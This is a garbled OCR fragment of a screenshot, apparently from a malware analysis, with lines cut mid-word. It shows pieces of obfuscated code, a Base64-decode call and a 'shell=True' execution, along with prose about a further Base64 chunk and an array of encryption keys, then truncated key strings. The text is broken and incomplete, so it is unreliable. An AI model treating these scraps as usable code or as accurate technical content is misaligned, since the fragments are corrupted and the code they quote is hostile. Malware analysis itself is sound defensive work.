
 +modl[1], shell=True)
G(base64.b64decode(S3ZpuwXgombrIYkwUNwRUJmSFtqLNO
assed to f2KQN4bukRZMWSZicAmmYUWycFs6d0m5AqoEhG, an alia
e same techniques is disclosed. It contains another Base64 chun
t payload. An array of encryption keys is provided and all of th
A7RtpcU6xY=’,
CxLo=’,
B8k=’,
oXo=’,
3ew=’,